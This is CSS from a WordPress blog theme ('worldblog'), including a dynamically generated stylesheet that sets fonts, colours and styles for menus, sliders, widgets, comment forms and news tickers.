0;box-shadow:none}.worldblog-style-bg .vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,.worldblog-style-bg .worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12{border:none;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top{box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-image,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-image,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-image{box-shadow:0 6px 10px 0 rgba(0,0,0,.08);position:relative}.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-image,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-image,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-image,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info{box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type7 .col-xs-12 .article-info-container,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type7 .col-xs-4 .article-info-container,.worldblog-style-bg .worldblog-vc-element-blogs.worldblog-blogs-type7 .col-xs-6 .article-info-container{padding:15px 30px 30px;box-shadow:0 6px 10px 0 rgba(0,0,0,.08)}.footer-instagram-container.instagram_inline_image_loaded_8 a.insta_shortlink{float:left;width:12.5%}.footer-instagram-container.instagram_inline_image_loaded_8 .insta_img{width:100%;opacity:1;transition:opacity .3s ease 0s;will-change:opacity}.footer-instagram-container.instagram_inline_image_loaded_8 .insta_img:hover{opacity:.7;transition:opacity .3s ease 0s}.footer-instagram-container.instagram_inline_image_loaded_8 .worldblog-instagram-user{background:#fff;border-top:1px solid #f4f4f4;font-size:14px;font-weight:300;height:50px;line-height:50px;text-align:center;text-transform:uppercase}.footer-instagram-container h4{margin:0}.worldblog-style-bg .footer-instagram-container.instagram_inline_image_loaded_8 .worldblog-instagram-user{box-shadow:0 6px 10px 0 rgba(0,0,0,.08);margin:0}.worldblog-content-posts-padding .worldblog-blogs-type1 .article-info-container{padding:5px 20px 20px}.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top{padding:20px}.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs.first-element-blogs:first-child{padding:25px 40px 15px!important}.worldblog-content-posts-padding .worldblog-blogs-type2 .article-info .article-info-bottom{padding:0 20px}.worldblog-content-posts-padding .worldblog-blogs-type7 .article-info-container{padding:5px 20px 20px}.item-blogs .article-title a{line-height:1.3}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:40px;height:40px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;border:none;outline:0;opacity:0;transition:all .3s ease 0s}.slick-initialized:hover .slick-next,.slick-initialized:hover .slick-prev{opacity:1;transition:all .3s ease 0s}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:worldblog-FontAwesome;font-size:20px;line-height:1}.slick-prev{left:0;z-index:9999}[dir=rtl] .slick-prev{right:0;left:auto;z-index:9999}.slick-prev:before{content:"\f104"}.slick-next:before,[dir=rtl] .slick-prev:before{content:"\f105"}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}[dir=rtl] .slick-next:before{content:"\f104"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-initialized .slick-slide{opacity:.5}

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=044cabbee2&ver=1
body_size: 6644
content:
	
	    body {
    	background-color:rgba(60,62,50,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .worldblog-header-middle,
	.worldblog-header-middle .worldblog-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#000000;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#111111;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#702802;
}
a:hover,
a:focus {
	color:#ba5d2c;
}
#preloader-container {
			background:#ffffff;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#ba5d2c;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #ba5d2c;
}
.worldblog-top-menu li a {
    color: #FFFFFF;
}
.worldblog-top-menu li a:hover {
    color: #ba5d2c;
}
.header-mobile .worldblog-logo {
	background:#111111;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .worldblog-ticker {
    background: #000000;
    border-top: 1px solid #333333;
}
.worldblog-header-sticky {
	background: #111111;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#111111;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #111111;
}
nav > ul {
	border-left: 1px solid #111111;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #111111;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #ba5d2c;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#ba5d2c;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#ba5d2c;
	background: #ba5d2c;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #ba5d2c;
}
nav li ul.submenu li a {
	color:#727272;
}
nav li ul.submenu li a:hover {
	color:#ba5d2c;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#ba5d2c;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#727272;
}
.menu-responsive li a:hover {
	color:#ba5d2c;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #ba5d2c;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#ba5d2c;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#727272;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #727272;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#ba5d2c;
	border:1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#727272;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#ba5d2c;
}
.worldblog-search button {
	background: #ba5d2c;
}
.worldblog-search button:hover {
	background: #702802;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#ba5d2c;
}
 .worldblogicon.fa-close {
    background:#ba5d2c;
}
.worldblogicon.fa-search:hover {
	background:#ba5d2c;
}
.worldblogicon.fa-search:focus {
	background:#ba5d2c;
}
.worldblog-search-menu-button {
    border-right: 1px solid #111111;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #111111;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #f4f4f4;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #ba5d2c;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #ba5d2c;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #ba5d2c;
    color: #ba5d2c;
}
.not-found input.search-submit:hover {
    background: #ba5d2c !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#ba5d2c;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#ba5d2c;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#ba5d2c;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#702802;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #ba5d2c;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #111111;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #727272;
	}
	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #111111;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #1c1c1c;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #ba5d2c;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #1c1c1c;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #702802;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #ba5d2c;
}
.comment-date {
	color: #ba5d2c;
}
.comment-description i {
	color: #ba5d2c;
}
.comment-description i:hover {
	color: #ba5d2c;
}
.comment-edit-link {
    color: #ba5d2c;
}
.comment-edit-link:hover {
    color: #ba5d2c;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#702802;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #ba5d2c;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #333333;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #333333;
}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#ba5d2c;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#ba5d2c;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#ba5d2c;
}
.widget_rss .widget-title .rsswidget {
	color:#ba5d2c;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #f4f4f4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #f4f4f4;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #702802;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#702802;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#702802;		
}
#wp-calendar #prev a {
	color:#ba5d2c;
}
#wp-calendar tr #today {
	color:#ba5d2c;
}
#wp-calendar #prev a:hover {
	color:#702802;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #ba5d2c;
	color: #ba5d2c;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#ba5d2c;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#ba5d2c;
}
.box_categories li .children .cat-item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#702802;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#ba5d2c ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #702802;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#ba5d2c;
}
.mc4wp-form-fields input[type="submit"] {
	background: #ba5d2c;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #702802;
}
.worldblog-widget-social-style2 a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-widget-social-style2 a:hover {
	background:#702802;
	color:#ba5d2c;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#ba5d2c;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #FFFFFF;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#702802;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-posts .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#702802;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
